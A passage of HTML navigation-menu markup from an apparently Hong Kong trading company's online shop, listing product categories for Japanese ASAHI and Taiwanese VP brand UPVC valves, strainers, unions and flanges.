		<li id="menu-item-9672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9606 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
		<li id="menu-item-9634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9634 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9730 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
	<li id="menu-item-9683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9683 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9684 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
		<li id="menu-item-9694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9694 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
	</ul>
</li>
	<li id="menu-item-9704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9704 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
	<li id="menu-item-9749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9749 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9750 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
		<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
	</ul>
</li>
	<li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9799 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
		<li id="menu-item-9812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9812 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8540 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10083 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
		<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
		<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9871 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
		<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9891 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
		<li id="menu-item-9902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
	<li id="menu-item-10009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10009 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
	<li id="menu-item-10042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10042 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
	<li id="menu-item-10057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10057 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
	<li id="menu-item-10019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10019 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
	<li id="menu-item-9944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9944 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9945 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9957 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9972 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9973 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
		<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9978 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10052 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
	<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9916 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9917 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
		<li id="menu-item-9927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9927 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
